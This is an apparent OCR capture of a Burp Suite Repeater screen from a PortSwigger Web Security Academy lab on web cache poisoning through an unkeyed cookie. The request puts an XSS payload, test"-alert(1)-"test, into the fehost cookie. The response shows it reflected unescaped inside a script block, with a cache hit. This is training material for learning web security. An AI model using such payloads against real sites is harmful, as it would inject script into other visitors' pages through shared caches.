 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setting
Organizer Extensions Learn InQL
2 × +
Send Cancel < ▼ > ▼ Target: https://0a8500d90367062c856eb31200ae0046.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host: 0a8500d90367062c856eb31200ae0046.web-security-academy.net
3 Cookie: session=k4lWcQdsKiVGHg9TemHrF865ACq2omq5; fehost=
test"-alert(1)-"test
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 12
6 X-Cache: hit
7 Content-Length: 10774
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":
"0a8500d90367062c856eb31200ae0046.web-security-academy.net",
"path":"/","frontend":"test"-alert(1)-"test"
}
16 </script>
17 <title>
Web cache poisoning with an unkeyed cookie
</title>
18 </head>
19 <body>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
Inspector